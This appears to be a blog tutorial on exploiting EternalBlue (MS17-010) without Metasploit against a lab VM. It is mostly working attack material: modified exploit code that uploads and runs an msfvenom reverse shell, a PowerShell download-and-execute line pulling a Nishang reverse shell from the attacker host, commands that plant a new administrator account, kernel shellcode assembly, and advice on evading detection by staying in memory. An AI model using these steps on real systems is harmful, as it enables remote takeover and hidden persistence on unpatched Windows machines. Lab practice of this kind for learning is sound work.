Prologue:
In this blog post we are going to explore using exploits without Metasploit at all. I figured the best way to do that would be to start with the ever famous ETERNAL BLUE EXPLOIT.
Environment Setup
The easiest way to find an environment to test on, is to get Hack The Box VIP and attack the Blue machine which is already vulnerable to this exploit. To setup up your local vm, try Metasploitable 3 Metasploitable3 I will go with the Metasploitable for now. For the EternalBlue to work I had to disable the firewall on metasploitable3. Metasploitable IP: 10.0.2.15
Attacker There are a few things you need to set up on your attacker machine (Kali Linux in my case) too. First install pip, then impacket using the commands listed below. Attacker IP: 10.0.2.4
sudo apt-get update
sudo apt install python-pip
git clone https://github.com/SecureAuthCorp/impacket
cd impacket-master
pip install .
That’s all we had to do for the test environment setup. From here it should work just fine.
The Exploit
If you do a
searchsploit eternalblue
You will find the exploit 42315.py
 Copy it to our directory with:
searchsploit -m 42315.py
Now let’s start to take a look at what do we have in this python exploit file. First we can observe the lines:
from impacket import smb, smbconnection
from mysmb import MYSMB
We already have impacket but what about mysmb? With a little googling we can find that too.
wget https://raw.githubusercontent.com/worawit/MS17-010/master/mysmb.py
Now, Let us dig deeper.
USERNAME = ''
PASSWORD = ''
We should definitely change this if we find valid smb credentials. Going a little below in the code, there is a nicely named function find_named_pipe. What this function does is, as the title says it finds named pipes on the target. This means that we wouldn’t need to run other exploits/scanning to find our named pipes because this is already included in the exploit itself. However checking the first lines
of the function reveals the default pipes that the function will search for.
pipes = [ 'browser', 'spoolss', 'netlogon', 'lsarpc', 'samr' ]
You can expand this list and add more pipes into it if you did not succeed for the first try.
Sample Request:
First, let’s run it against the target.

This did not go very well. No named Pipe was found. We can add more possible named pipe to our list, and give it another try. It failed again. From here on, we have another option.
If we had valid credentials, then we could try to use it. So let’s add vagrant/vargrant to the Username Password section for testing.
USERNAME = 'vagrant'
PASSWORD = 'vagrant'
Running the exploit code will execute and create C:\pwned.txt on the machine.

Eternal Blue as Privilege escalation

Let’s create a test user with a test password, but this time this new test user does not belong to the Administrators group. By logging in as a test, try to create a file in C:\ and you can see that you are unable to create a file manually c:\pwned.txt. This is because the test user does not have any Administrative privileges
Adding these credentials to our exploit and running it, will once again create the file pwned.txt This means that we have non-admin credentials but we could still execute commands as admin.
We can see on the included picture below that the user test cannot delete the file.
Modifying the exploit
In case you can find a working pipe name or use credentials, creating a file on the target machine may not be that helpful for us. Let’s modify the exploit code to get a reverse shell. First let’s find the actual payload part of the exploit in the code. Looking in the code, we can find a function called smb_pwn.
def smb_pwn(conn, arch):
    smbConn = conn.get_smbconnection()

    print('creating file c:\\pwned.txt on the target')
    tid2 = smbConn.connectTree('C$')
    fid2 = smbConn.createFile(tid2, '/pwned.txt')
    smbConn.closeFile(tid2, fid2)
    smbConn.disconnectTree(tid2)
Let’s look at it line by line. First line will create a smb connection. This is what we will use to interact with the machine. The next line is a print statement, this will just write a line for us so we know what is currently happening. Then we will connect to Driver C so we can begin our modification there. This is saved in a variable so in the next line we can finally create a file called pwned.txt. Finally we will close the connection.
Uploading a shell
Let’s create our reverse shell first using msfvenom:
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.4 LPORT=443 -f exe > shell.exe
Then modify the code so it will upload and run our exploit as shown below:
def smb_pwn(conn, arch):
    smbConn = conn.get_smbconnection()
    smb_send_file(smbConn, 'shell.exe', 'C', '/test.exe')
    service_exec(conn, r'c:\test.exe')
The function now only has 3 lines. First we create an smb connection. Then we send our exploit to the target, it will be created in C:/test.exe. Then in the last line we will execute our code and get a reverse shell on our machine on port 443.
First let’s start a listener on our attacker machine then execute our exploit code.
nc -lvnp 443

Hiding in Memory
We did achieve our goal but at what cost? We do have a small OpSec failure here by creating a file and dropping it onto the disk which is easily detectable. Let’s find a better way to do this and hide in memory. We saw that we can definitely execute commands. Enter POWERSHELL.
With the use of Powershell, we can download payloads on the machine and execute them while everything will be done in memory.
Let’s download the famous Nishang’s reverse tcp powershell. Download it onto your machine using:
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Now we have to modify this a little bit. To immediately invoke the reverse shell we should add this line to the end of the file:
Invoke-PowerShellTcp -Reverse -IPAddress 10.0.2.4 -Port 443
This way when the file gets downloaded with powershell, we will immediately call the Invoke-PowerShellTCP function with our ip address and port to connect back to. I also renamed the file to test.ps1 Next we need to download the file with our exploit. For this we only need one line in our function.
service_exec(conn, r"cmd /c powershell iex(new-object net.webclient).downloadstring('http://10.0.2.4/test.ps1')")
Here we spawn cmd and from there we will call powershell to download and execute the ps1 script that is hosted in our machine. Notice that by adding the extra line to the script, we just need to download the file to get a revers shell. Finaly we need to host the script somehow. For this go into the folder where the test.ps1 is located and create a http server. For example with:
python -m SimpleHTTPServer 80
We will need 3 command window for this to work. one to host our PowerShell Payload, one for the Reverse Shell listener and one which will execute the exploit itself.

Stealth++
What if we do not want to connect back to our machine to download something, or somehow if we cannot do that. We can be much more sneaky. Instead of loading in a reverse shell and generating few alerts along the way, we can simply create a new administrator on the target machine.

This way we will have working admin credentials on the machine and we can connect to it with RDP or psexec. Let’s take a look.
service_exec(conn, r"cmd /c net user attacker2 PassW123 /add")
service_exec(conn, r"cmd /c net localgroup administrators attacker /add")
Only these two lines are needed in our function and we already added a new administrator user. You will see errors while executing the command. But no worry it is fine in this case.

python psexec.py attacker:PassW123@10.0.2.15
Exploiting without the Named Pipes
We looked at various ways to exploit eternal blue with a valid pipename. But what if whe have no pipe name. We need a way to still exploit it. We have one but it is more likely to crash the target. To make this work, first we need to clone the full repo of MS17-010 from worawit.
git clone https://github.com/worawit/MS17-010.git
cd MS17-010/
We will focus on the shellcode first. Going into the folder shellcode and reading the file eternalblue_sc_merge.py we can get an idea how to create our shellcode and use it with this exploit. First we need to assemble the shell code
nasm -f bin eternalblue_kshellcode_x86.asm -o ./sc_x86_kernel.bin
nasm -f bin eternalblue_kshellcode_x64.asm -o ./sc_x64_kernel.bin
Then we need to create our payload, but this time in raw format. Let us use the same shell, create two versions of them like in the exploit code.
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.4 LPORT=445 -f raw -o sc_x86_msf.bin EXITFUNC=thread
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.2.4 LPORT=445 -a x64 -f raw -o sc_x64_msf.bin EXITFUNC=thread
We will create our exploit in raw format and add an exit function to try to make a clean exit and minimise the chances of a crash. Now we need to combine our payloads with the created shellcode then merge them.
cat sc_x86_kernel.bin sc_x86_msf.bin > sc_x86.bin
cat sc_x64_kernel.bin sc_x64_msf.bin > sc_x64.bin
python eternalblue_sc_merge.py sc_x86.bin sc_x64.bin sc_all.bin
We now have our exploit binary. All we have to do is to execute the exploit and wait for our shell. Going back one folder and executing the exploit, we are getting and error and a successful reverse shell.
cd ..
python eternalblue_exploit7.py 10.0.2.15 ./shellcode/sc_all
It probably would be fine to use just the x86 version and not merge the two exploits. But in case we only want to use one exploit then we should scan carefully for the windows version and architecture.

Summary:
In this long blog post, We looked at multiple ways to use the exploit EternalBlue with and without pipename. We created reverse shells and injected our own administrator user. I hope this blog post clears the confusion among the people trying to Eternal Blue without Metasploit. This is part 1 of this series and more blog posts are on their way. Cheers!
